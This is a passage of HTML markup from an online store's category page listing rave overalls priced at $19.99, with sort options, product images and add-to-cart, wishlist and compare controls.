    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position&#x7E;asc"
                                    selected="selected"
                            >
                Most Relevant            </option>
                    <option value="name&#x7E;asc"
                            >
                Alphabetically (A to Z)            </option>
                    <option value="name&#x7E;desc"
                            >
                Alphabetically (Z to A)            </option>
                    <option value="price&#x7E;asc"
                            >
                Price (Low to High)            </option>
                    <option value="price&#x7E;desc"
                            >
                Price (High to Low)            </option>
                    <option value="new_arrivals&#x7E;desc"
                            >
                Newest Arrivals            </option>
                    <option value="top_seller&#x7E;desc"
                            >
                Best Selling            </option>
                    <option value="top_rated&#x7E;desc"
                            >
                Top Rated            </option>
                    <option value="most_reviewed&#x7E;desc"
                            >
                Most Reviewed            </option>
                    <option value="size&#x7E;asc"
                            >
                Size            </option>
                    <option value="consumption&#x7E;asc"
                            >
                Consumption            </option>
                    <option value="container&#x7E;asc"
                            >
                Container            </option>
                    <option value="amount&#x7E;asc"
                            >
                Amount            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info hover-animation-0" data-container="product-grid">
                                                                                <div class="product_image">
                                                <a data-wpproductlabel="1" data-product-id="5484"                             href="https://raveplanet.com/420nurses-rainbow-snake-skin-overalls.html" class="product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container product-image-container-5484"
      style="width:524px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazy"
                                                            src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8564.jpg"
                    style="max-width:50px"
                                                        data-hoversrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8564.jpg"
                data-origsrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8564.jpg"
                onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');"
                onmouseout="this.src=this.getAttribute('data-tmp')"
                onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"
                         width="524"
             height="524"
             alt="420Nurses Rainbow Snake Skin Overalls"
             loading="lazy"
                    /></span>
</span>
                        </a>
                                                    <div class="product actions product-item-actions">
                                <div class="actions-secondary"></div>
                            </div>
                                                                    </div>
                
                    <div class="product details product-item-details">
                                                <h2 class="product name product-item-name">
                            <a                                 class="product-item-link"
                               href="https://raveplanet.com/420nurses-rainbow-snake-skin-overalls.html">
                                420Nurses Rainbow Snake Skin Overalls                            </a>
                        </h2>
                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5484" data-price-box="product-id-5484"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5484"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
</span>


</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://raveplanet.com/weltpixel_quickview/catalog_product/view/id/5484/" href="javascript:void(0);"><span>Quickview</span></a>
                        
                        <div class="product-item-inner hoverShow">
                            <div class="product-item-inner-hide"></div>
                            <div
                                class="product actions product-item-actions  center">
                                <div class="actions-primary">
                                                                            <div class="addtocart_position_5 center">
                                                                                        <form data-role="tocart-form" action="https://raveplanet.com/checkout/cart/add/uenc/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~/product/5484/" method="post">
                                                <input type="hidden" name="product"
                                                       value="5484">
                                                <input type="hidden" name="uenc"
                                                       value="aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5eVlYWmxjR3hoYm1WMExtTnZiUzl6YUc5d0wyTnNiM1JvWlhNdmIzWmxjbUZzYkhNdWFIUnRiQX5-L3Byb2R1Y3QvNTQ4NC8~">
                                                <input name="form_key" type="hidden" value="oA67tWAm4XsAq2Dq" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                        </div>
                                                                    </div>
                                <div data-role="add-to-links"
                                     class="actions-secondary">
                                                                            <a href="#"
                                           class="action towishlist whishlist_position_2"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/raveplanet.com\/wishlist\/index\/add\/","data":{"product":5484,"uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                                                                                                    <a href="#"
                                           class="action tocompare compare_position_4"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/raveplanet.com\/catalog\/product_compare\/add\/","data":{"product":"5484","uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           role="button">
                                            <span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info hover-animation-0" data-container="product-grid">
                                                                                <div class="product_image">
                                                <a data-wpproductlabel="1" data-product-id="5467"                             href="https://raveplanet.com/420nurses-electric-palms-overalls.html" class="product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container product-image-container-5467"
      style="width:524px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazy"
                                                            src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8567.jpg"
                    style="max-width:50px"
                                                        data-hoversrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8567.jpg"
                data-origsrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8567.jpg"
                onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');"
                onmouseout="this.src=this.getAttribute('data-tmp')"
                onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"
                         width="524"
             height="524"
             alt="420Nurses Electric Palms Overalls"
             loading="lazy"
                    /></span>
</span>
                        </a>
                                                    <div class="product actions product-item-actions">
                                <div class="actions-secondary"></div>
                            </div>
                                                                    </div>
                
                    <div class="product details product-item-details">
                                                <h2 class="product name product-item-name">
                            <a                                 class="product-item-link"
                               href="https://raveplanet.com/420nurses-electric-palms-overalls.html">
                                420Nurses Electric Palms Overalls                            </a>
                        </h2>
                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5467" data-price-box="product-id-5467"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5467"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
</span>


</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://raveplanet.com/weltpixel_quickview/catalog_product/view/id/5467/" href="javascript:void(0);"><span>Quickview</span></a>
                        
                        <div class="product-item-inner hoverShow">
                            <div class="product-item-inner-hide"></div>
                            <div
                                class="product actions product-item-actions  center">
                                <div class="actions-primary">
                                                                            <div class="addtocart_position_5 center">
                                                                                        <form data-role="tocart-form" action="https://raveplanet.com/checkout/cart/add/uenc/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~/product/5467/" method="post">
                                                <input type="hidden" name="product"
                                                       value="5467">
                                                <input type="hidden" name="uenc"
                                                       value="aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5eVlYWmxjR3hoYm1WMExtTnZiUzl6YUc5d0wyTnNiM1JvWlhNdmIzWmxjbUZzYkhNdWFIUnRiQX5-L3Byb2R1Y3QvNTQ2Ny8~">
                                                <input name="form_key" type="hidden" value="oA67tWAm4XsAq2Dq" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                        </div>
                                                                    </div>
                                <div data-role="add-to-links"
                                     class="actions-secondary">
                                                                            <a href="#"
                                           class="action towishlist whishlist_position_2"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/raveplanet.com\/wishlist\/index\/add\/","data":{"product":5467,"uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                                                                                                    <a href="#"
                                           class="action tocompare compare_position_4"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/raveplanet.com\/catalog\/product_compare\/add\/","data":{"product":"5467","uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           role="button">
                                            <span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info hover-animation-0" data-container="product-grid">
                                                                                <div class="product_image">
                                                <a data-wpproductlabel="1" data-product-id="5452"                             href="https://raveplanet.com/420nurses-kaleidoscope-stained-glass-overalls.html" class="product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container product-image-container-5452"
      style="width:524px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazy"
                                                            src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8316_1.jpg"
                    style="max-width:50px"
                                                        data-hoversrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8316_1.jpg"
                data-origsrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/m/img_8316_1.jpg"
                onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');"
                onmouseout="this.src=this.getAttribute('data-tmp')"
                onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"
                         width="524"
             height="524"
             alt="420Nurses Kaleidoscope Stained Glass Overalls"
             loading="lazy"
                    /></span>
</span>
                        </a>
                                                    <div class="product actions product-item-actions">
                                <div class="actions-secondary"></div>
                            </div>
                                                                    </div>
                
                    <div class="product details product-item-details">
                                                <h2 class="product name product-item-name">
                            <a                                 class="product-item-link"
                               href="https://raveplanet.com/420nurses-kaleidoscope-stained-glass-overalls.html">
                                420Nurses Kaleidoscope Stained Glass Overalls                            </a>
                        </h2>
                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5452" data-price-box="product-id-5452"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5452"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
</span>


</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://raveplanet.com/weltpixel_quickview/catalog_product/view/id/5452/" href="javascript:void(0);"><span>Quickview</span></a>
                        
                        <div class="product-item-inner hoverShow">
                            <div class="product-item-inner-hide"></div>
                            <div
                                class="product actions product-item-actions  center">
                                <div class="actions-primary">
                                                                            <div class="addtocart_position_5 center">
                                                                                        <form data-role="tocart-form" action="https://raveplanet.com/checkout/cart/add/uenc/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~/product/5452/" method="post">
                                                <input type="hidden" name="product"
                                                       value="5452">
                                                <input type="hidden" name="uenc"
                                                       value="aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5eVlYWmxjR3hoYm1WMExtTnZiUzl6YUc5d0wyTnNiM1JvWlhNdmIzWmxjbUZzYkhNdWFIUnRiQX5-L3Byb2R1Y3QvNTQ1Mi8~">
                                                <input name="form_key" type="hidden" value="oA67tWAm4XsAq2Dq" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                        </div>
                                                                    </div>
                                <div data-role="add-to-links"
                                     class="actions-secondary">
                                                                            <a href="#"
                                           class="action towishlist whishlist_position_2"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/raveplanet.com\/wishlist\/index\/add\/","data":{"product":5452,"uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                                                                                                    <a href="#"
                                           class="action tocompare compare_position_4"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/raveplanet.com\/catalog\/product_compare\/add\/","data":{"product":"5452","uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           role="button">
                                            <span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info hover-animation-0" data-container="product-grid">
                                                                                <div class="product_image">
                                                <a data-wpproductlabel="1" data-product-id="5431"                             href="https://raveplanet.com/rainbow-snake-skin-overalls.html" class="product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container product-image-container-5431"
      style="width:524px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazy"
                                                            src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/n/inthepaintoveralls.jpg"
                    style="max-width:50px"
                                                        data-hoversrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/n/inthepaintoveralls.jpg"
                data-origsrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/i/n/inthepaintoveralls.jpg"
                onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');"
                onmouseout="this.src=this.getAttribute('data-tmp')"
                onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"
                         width="524"
             height="524"
             alt="Rainbow Snake Skin Overalls"
             loading="lazy"
                    /></span>
</span>
                        </a>
                                                    <div class="product actions product-item-actions">
                                <div class="actions-secondary"></div>
                            </div>
                                                                    </div>
                
                    <div class="product details product-item-details">
                                                <h2 class="product name product-item-name">
                            <a                                 class="product-item-link"
                               href="https://raveplanet.com/rainbow-snake-skin-overalls.html">
                                Rainbow Snake Skin Overalls                            </a>
                        </h2>
                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5431" data-price-box="product-id-5431"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5431"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
</span>


</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://raveplanet.com/weltpixel_quickview/catalog_product/view/id/5431/" href="javascript:void(0);"><span>Quickview</span></a>
                        
                        <div class="product-item-inner hoverShow">
                            <div class="product-item-inner-hide"></div>
                            <div
                                class="product actions product-item-actions  center">
                                <div class="actions-primary">
                                                                            <div class="addtocart_position_5 center">
                                                                                        <form data-role="tocart-form" action="https://raveplanet.com/checkout/cart/add/uenc/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~/product/5431/" method="post">
                                                <input type="hidden" name="product"
                                                       value="5431">
                                                <input type="hidden" name="uenc"
                                                       value="aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5eVlYWmxjR3hoYm1WMExtTnZiUzl6YUc5d0wyTnNiM1JvWlhNdmIzWmxjbUZzYkhNdWFIUnRiQX5-L3Byb2R1Y3QvNTQzMS8~">
                                                <input name="form_key" type="hidden" value="oA67tWAm4XsAq2Dq" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                        </div>
                                                                    </div>
                                <div data-role="add-to-links"
                                     class="actions-secondary">
                                                                            <a href="#"
                                           class="action towishlist whishlist_position_2"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/raveplanet.com\/wishlist\/index\/add\/","data":{"product":5431,"uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                                                                                                    <a href="#"
                                           class="action tocompare compare_position_4"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/raveplanet.com\/catalog\/product_compare\/add\/","data":{"product":"5431","uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           role="button">
                                            <span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info hover-animation-0" data-container="product-grid">
                                                                                <div class="product_image">
                                                <a data-wpproductlabel="1" data-product-id="5421"                             href="https://raveplanet.com/kaleidoscope-stained-glass-overalls.html" class="product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container product-image-container-5421"
      style="width:524px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazy"
                                                            src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/m/a/masterpieceoveralls.jpg"
                    style="max-width:50px"
                                                        data-hoversrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/m/a/masterpieceoveralls.jpg"
                data-origsrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/m/a/masterpieceoveralls.jpg"
                onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');"
                onmouseout="this.src=this.getAttribute('data-tmp')"
                onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"
                         width="524"
             height="524"
             alt="Kaleidoscope Stained Glass Overalls"
             loading="lazy"
                    /></span>
</span>
                        </a>
                                                    <div class="product actions product-item-actions">
                                <div class="actions-secondary"></div>
                            </div>
                                                                    </div>
                
                    <div class="product details product-item-details">
                                                <h2 class="product name product-item-name">
                            <a                                 class="product-item-link"
                               href="https://raveplanet.com/kaleidoscope-stained-glass-overalls.html">
                                Kaleidoscope Stained Glass Overalls                            </a>
                        </h2>
                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5421" data-price-box="product-id-5421"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5421"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
</span>


</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://raveplanet.com/weltpixel_quickview/catalog_product/view/id/5421/" href="javascript:void(0);"><span>Quickview</span></a>
                        
                        <div class="product-item-inner hoverShow">
                            <div class="product-item-inner-hide"></div>
                            <div
                                class="product actions product-item-actions  center">
                                <div class="actions-primary">
                                                                            <div class="addtocart_position_5 center">
                                                                                        <form data-role="tocart-form" action="https://raveplanet.com/checkout/cart/add/uenc/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~/product/5421/" method="post">
                                                <input type="hidden" name="product"
                                                       value="5421">
                                                <input type="hidden" name="uenc"
                                                       value="aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5eVlYWmxjR3hoYm1WMExtTnZiUzl6YUc5d0wyTnNiM1JvWlhNdmIzWmxjbUZzYkhNdWFIUnRiQX5-L3Byb2R1Y3QvNTQyMS8~">
                                                <input name="form_key" type="hidden" value="oA67tWAm4XsAq2Dq" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                        </div>
                                                                    </div>
                                <div data-role="add-to-links"
                                     class="actions-secondary">
                                                                            <a href="#"
                                           class="action towishlist whishlist_position_2"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/raveplanet.com\/wishlist\/index\/add\/","data":{"product":5421,"uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                                                                                                    <a href="#"
                                           class="action tocompare compare_position_4"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/raveplanet.com\/catalog\/product_compare\/add\/","data":{"product":"5421","uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           role="button">
                                            <span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info hover-animation-0" data-container="product-grid">
                                                                                <div class="product_image">
                                                <a data-wpproductlabel="1" data-product-id="5404"                             href="https://raveplanet.com/electric-palms-overalls.html" class="product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container product-image-container-5404"
      style="width:524px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazy"
                                                            src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/c/h/chilledoutoveralls.jpg"
                    style="max-width:50px"
                                                        data-hoversrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/c/h/chilledoutoveralls.jpg"
                data-origsrc="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/c/h/chilledoutoveralls.jpg"
                onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');"
                onmouseout="this.src=this.getAttribute('data-tmp')"
                onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"
                         width="524"
             height="524"
             alt="Electric Palms Overalls"
             loading="lazy"
                    /></span>
</span>
                        </a>
                                                    <div class="product actions product-item-actions">
                                <div class="actions-secondary"></div>
                            </div>
                                                                    </div>
                
                    <div class="product details product-item-details">
                                                <h2 class="product name product-item-name">
                            <a                                 class="product-item-link"
                               href="https://raveplanet.com/electric-palms-overalls.html">
                                Electric Palms Overalls                            </a>
                        </h2>
                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5404" data-price-box="product-id-5404"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5404"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
</span>


</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://raveplanet.com/weltpixel_quickview/catalog_product/view/id/5404/" href="javascript:void(0);"><span>Quickview</span></a>
                        
                        <div class="product-item-inner hoverShow">
                            <div class="product-item-inner-hide"></div>
                            <div
                                class="product actions product-item-actions  center">
                                <div class="actions-primary">
                                                                            <div class="addtocart_position_5 center">
                                                                                        <form data-role="tocart-form" action="https://raveplanet.com/checkout/cart/add/uenc/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~/product/5404/" method="post">
                                                <input type="hidden" name="product"
                                                       value="5404">
                                                <input type="hidden" name="uenc"
                                                       value="aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5eVlYWmxjR3hoYm1WMExtTnZiUzl6YUc5d0wyTnNiM1JvWlhNdmIzWmxjbUZzYkhNdWFIUnRiQX5-L3Byb2R1Y3QvNTQwNC8~">
                                                <input name="form_key" type="hidden" value="oA67tWAm4XsAq2Dq" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                        </div>
                                                                    </div>
                                <div data-role="add-to-links"
                                     class="actions-secondary">
                                                                            <a href="#"
                                           class="action towishlist whishlist_position_2"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/raveplanet.com\/wishlist\/index\/add\/","data":{"product":5404,"uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                                                                                                    <a href="#"
                                           class="action tocompare compare_position_4"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/raveplanet.com\/catalog\/product_compare\/add\/","data":{"product":"5404","uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           role="button">
                                            <span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info hover-animation-0" data-container="product-grid">
                                                                                <div class="product_image">
                                                <a data-wpproductlabel="1" data-product-id="2439"                             href="https://raveplanet.com/blocked-out-overalls.html" class="product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container product-image-container-2439"
      style="width:524px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazy"
                                                            src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://raveplanet.com/media/catalog/product/cache/02471f085d823005cc71a0f7cf050822/p/h/photoroom_18__1.png"
                    style="max-width:50px"
                                                     width="524"
             height="524"
             alt="Rave Overalls"
             loading="lazy"
                    /></span>
</span>
                        </a>
                                                    <div class="product actions product-item-actions">
                                <div class="actions-secondary"></div>
                            </div>
                                                                    </div>
                
                    <div class="product details product-item-details">
                                                <h2 class="product name product-item-name">
                            <a                                 class="product-item-link"
                               href="https://raveplanet.com/blocked-out-overalls.html">
                                Blocked Out Rave Overalls                            </a>
                        </h2>
                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2439" data-price-box="product-id-2439"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-2439"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
</span>


</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://raveplanet.com/weltpixel_quickview/catalog_product/view/id/2439/" href="javascript:void(0);"><span>Quickview</span></a>
                        
                        <div class="product-item-inner hoverShow">
